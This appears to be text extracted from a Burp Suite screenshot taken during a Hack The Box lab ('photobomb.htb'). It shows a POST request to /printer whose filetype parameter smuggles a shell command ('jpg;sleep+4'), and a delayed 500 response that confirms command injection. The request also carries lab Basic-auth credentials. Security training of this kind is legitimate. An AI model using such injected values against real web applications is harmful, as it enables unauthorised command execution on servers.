 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=jpg;sleep+4&
dimensions=30x20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 09:02:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 73
6 Connection: close
7 Content-Disposition: attachment;
filename=wolfgang-hasselmann-RLEgmd1O7gs-unsplash_30x20.jpg;sleep 4
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Done
454 bytes | 5,288 millis